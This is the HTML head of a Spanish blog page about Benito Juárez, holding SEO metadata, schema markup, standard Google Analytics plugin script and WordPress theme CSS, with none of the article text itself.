

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/
body_size: 35040
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Benito Juárez: ¿Quién fue?, ¿Qué Hizo?, Frases e Imágenes | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://soc-express.ru" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://0.gravatar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://secure.gravatar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.pinterest.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927.webp" imagesrcset="https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927.webp 415w, https://www.blogistar.com/wp-content/uploads/2015/06/benito-juarez-e1679414273927-249x300.webp 249w" imagesizes="(max-width: 415px) 100vw, 415px" fetchpriority="high">
	<meta name="description" content="Benito Juárez conocido como «Benemérito de las Américas» fue un abogado y político mexicano liberal, de origen indígena zapoteca, es considerado como héroe nacional, líder de la resistencia a la intervención extranjera así como una de las figuras más populares y emblemáticas de la historia mexicana. Fue presidente de México en varias ocasiones del 18" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="benito juarez,benito juarez biografia,biografia,biografia benito juarez,biografia corta,biografia de benito juarez,independencia de mexico,general" />
	<link rel="canonical" href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#article","name":"Benito Ju\u00e1rez: \u00bfQui\u00e9n fue?, \u00bfQu\u00e9 Hizo?, Frases e Im\u00e1genes | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Benito Ju\u00e1rez: \u00bfQui\u00e9n fue?, \u00bfQu\u00e9 Hizo?, Frases e Im\u00e1genes","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogistar.com\/wp-content\/uploads\/2015\/06\/benito-juarez-e1679414273927.webp","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#articleImage","width":415,"height":500,"caption":"Benito Ju\u00e1rez"},"datePublished":"2015-06-10T18:40:21-05:00","dateModified":"2023-03-21T10:58:15-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#webpage"},"articleSection":"General, Benito Juarez, Benito Juarez Biografia, Biografia, Biografia Benito Juarez, Biografia Corta, Biografia de Benito Juarez, Independencia de Mexico"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/general\/#listItem","name":"General"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/general\/#listItem","position":2,"name":"General","item":"https:\/\/www.blogistar.com\/category\/general\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#listItem","name":"Benito Ju\u00e1rez: \u00bfQui\u00e9n fue?, \u00bfQu\u00e9 Hizo?, Frases e Im\u00e1genes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#listItem","position":3,"name":"Benito Ju\u00e1rez: \u00bfQui\u00e9n fue?, \u00bfQu\u00e9 Hizo?, Frases e Im\u00e1genes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/general\/#listItem","name":"General"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#webpage","url":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/","name":"Benito Ju\u00e1rez: \u00bfQui\u00e9n fue?, \u00bfQu\u00e9 Hizo?, Frases e Im\u00e1genes | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"Benito Ju\u00e1rez conocido como \u00abBenem\u00e9rito de las Am\u00e9ricas\u00bb fue un abogado y pol\u00edtico mexicano liberal, de origen ind\u00edgena zapoteca, es considerado como h\u00e9roe nacional, l\u00edder de la resistencia a la intervenci\u00f3n extranjera as\u00ed como una de las figuras m\u00e1s populares y emblem\u00e1ticas de la historia mexicana. Fue presidente de M\u00e9xico en varias ocasiones del 18","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2015-06-10T18:40:21-05:00","dateModified":"2023-03-21T10:58:15-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Benito Juárez: ¿Quién fue?, ¿Qué Hizo?, Frases e Imágenes del feed" href="https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2015\/06\/biografia-resumida-y-corta-de-benito-juarez\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768770467' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768770467' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
